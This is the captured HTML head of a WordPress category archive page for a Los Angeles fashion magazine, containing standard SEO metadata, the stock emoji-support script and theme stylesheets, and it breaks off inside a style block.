

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thelafashion.com/topics/culture/
body_size: 23799
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CULTURE Archives - Los Angeles Fashion - LA Fashion Magazine</title>
	<link rel="canonical" href="https://thelafashion.com/topics/culture/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CULTURE Archives - Los Angeles Fashion - LA Fashion Magazine" />
	<meta property="og:description" content="culture category" />
	<meta property="og:url" content="https://thelafashion.com/topics/culture/" />
	<meta property="og:site_name" content="Los Angeles Fashion - LA Fashion Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheLAFashion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thelafashion.com/topics/culture/","url":"https://thelafashion.com/topics/culture/","name":"CULTURE Archives - Los Angeles Fashion - LA Fashion Magazine","isPartOf":{"@id":"https://thelafashion.com/#website"},"primaryImageOfPage":{"@id":"https://thelafashion.com/topics/culture/#primaryimage"},"image":{"@id":"https://thelafashion.com/topics/culture/#primaryimage"},"thumbnailUrl":"https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2026/01/nina1.jpg","breadcrumb":{"@id":"https://thelafashion.com/topics/culture/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thelafashion.com/topics/culture/#primaryimage","url":"https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2026/01/nina1.jpg","contentUrl":"https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2026/01/nina1.jpg","width":850,"height":1512,"caption":"Nina Vargas at CES 2026"},{"@type":"BreadcrumbList","@id":"https://thelafashion.com/topics/culture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thelafashion.com/"},{"@type":"ListItem","position":2,"name":"CULTURE"}]},{"@type":"WebSite","@id":"https://thelafashion.com/#website","url":"https://thelafashion.com/","name":"Los Angeles Fashion - LA Fashion Magazine","description":"Beauty and Fashion Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thelafashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Feed" href="https://thelafashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; Comments Feed" href="https://thelafashion.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Los Angeles Fashion - LA Fashion Magazine &raquo; CULTURE Category Feed" href="https://thelafashion.com/topics/culture/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thelafashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thelafashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ff0101;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://thelafashion.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.9.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:130px;}.header .logo .logoimg[src$=".svg"] {max-height:100%;height:130px;}}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {font-size:34px;}h2 {font-size:20px;}h3 {font-size:24px;}h4 {font-family:Radley, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h5 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-weight:normal;font-size:20px;}h6 {}a,.header .nav_holder.dark .full-menu-container .full-menu > li > a:hover,.full-menu-container.light-menu-color .full-menu > li > a:hover,.full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a,.full-menu-container .full-menu > li > a:hover,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa,.post.featured-style4 .featured-title,.post-detail .article-tags a,.post .post-content .post-review .average,.post .post-content .post-review .thb-counter,#archive-title h1 span,.widget > strong.style1,.widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url,.thb-mobile-menu li a.active,.thb-mobile-menu-secondary li a:hover,q, blockquote p,cite,.notification-box a:not(.button),.video_playlist .video_play.vertical.video-active,.video_playlist .video_play.vertical.video-active h6,.not-found p,.thb_tabs .tabs h6 a:hover,.thb_tabs .tabs dd.active h6 a,.cart_totals table tr.order-total td,.shop_table tbody tr td.order-status.approved,.shop_table tbody tr td.product-quantity .wishlist-in-stock,.shop_table tbody tr td.product-stock-status .wishlist-in-stock ,.payment_methods li .about_paypal,.place-order .terms label a,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.product .product-information .price > .amount,.product .product-information .price ins .amount,.product .product-information .wc-forward:hover,.product .product-information .product_meta > span a,.product .product-information .product_meta > span .sku,.woocommerce-tabs .wc-tabs li a:hover,.woocommerce-tabs .wc-tabs li.active a,.thb-selectionSharer a.email:hover,.widget ul.menu .current-menu-item>a,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#ff0101;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#ff0101;}.plyr--full-ui input[type=range] {color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder,.custom_check + .custom_label:hover:before,.thb-pricing-table .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.thb_3dimg:hover .image_link,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current {border-color:#ff0101;}.header .social-holder .social_header:hover .social_icon,.thb_3dimg .title svg,.thb_3dimg .arrow svg {fill:#ff0101;}.header .social-holder .quick_cart .float_count,.header.fixed .progress,.post .post-gallery.has-gallery:after,.post.featured-style4:hover .featured-title,.post-detail .post-detail-gallery .gallery-link:hover,.thb-progress span,#archive-title,.widget .count-image .count,.slick-nav:hover,.btn:not(.white):hover,.btn:not(.white):focus:hover,.button:not(.white):hover,input[type=submit]:not(.white):hover,.btn.accent,.btn:focus.accent,.button.accent,input[type=submit].accent,.custom_check + .custom_label:after,[class^="tag-link"]:hover, .tag-cloud-link:hover.category_container.style3:before,.highlight.accent,.video_playlist .video_play.video-active,.thb_tabs .tabs h6 a:after,.btn.transparent-accent:hover, .btn:focus.transparent-accent:hover, .button.transparent-accent:hover, input[type=submit].transparent-accent:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#ff0101;}.btn.accent:hover,.btn:focus.accent:hover,.button.accent:hover,input[type=submit].accent:hover {background-color:#e60101;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#ff0101;}.woocommerce-tabs .wc-tabs li a:after {border-bottom-color:#ff0101;}.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder {border-top-color:#ff0101;}.header-submenu-style3 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.header-submenu-style3 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a:hover {background:rgba(255,1,1, 0.2);}.post.carousel-style12:hover {background:rgba(255,1,1, 0.1);}blockquote:before,blockquote:after {background:rgba(255,1,1, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title,.post.category-widget-slider .featured-title {background:#ff0101;}}.full-menu-container .full-menu > li > a { color:#000000 !important; }.full-menu-container .full-menu > li > a:hover { color:#ff0101 !important; }.full-menu-container.light-menu-color .full-menu > li > a { color:#000000 !important; }.full-menu-container.light-menu-color .full-menu > li > a:hover { color:#ff0101 !important; }.mobile-toggle span,.light-title .mobile-toggle span {background:#ff0101;}.quick_search .search_icon,.header .social-holder .social_toggle svg,.header .social-holder .quick_cart svg {fill:#000000;}#footer {background-color:#000000 !important;}#subfooter {background-color:#000000 !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.subheader-menu>li>a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-style:normal;font-weight:normal;font-size:20px;letter-spacing:0.15em !important;}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.post-detail .post-content:before {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:16px;}@media only screen and (min-width:40.063em) {.content404 > .row {background-image:url('https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png');}}.social_bar {padding-right:0px;;}#footer.style2 .logolink img,#footer.style3 .logolink img {max-height:48px;}.post-detail-style2-row .post-detail .post-title-container,.sidebar .sidebar_inner {background-color:#ffffff}.full-menu-container .full-menu > li > a:active {color:#ff0101 !important;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://thelafashion.com/wp-content/themes/thevoux-wp/style.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CLora%3A400%2C500%2C600%2C700%2C400i%2C500i%2C600i%2C700i%7CRadley%3A400%2C400i&#038;subset=latin&#038;display=swap&#038;ver=6.9.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://thelafashion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
